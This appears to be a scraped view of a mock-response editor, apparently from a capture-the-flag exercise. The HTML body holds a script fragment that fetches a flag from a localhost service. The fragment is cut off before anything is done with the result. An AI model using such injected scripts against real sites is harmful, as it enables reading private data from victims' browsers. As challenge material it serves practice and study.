 Edit URL
Status code
200
Content type
text/html
Content
<script>
fetch("http://localhost:1337/flag")
.then(response =>
response.text())
Timeout
0
Add CORS headers
Save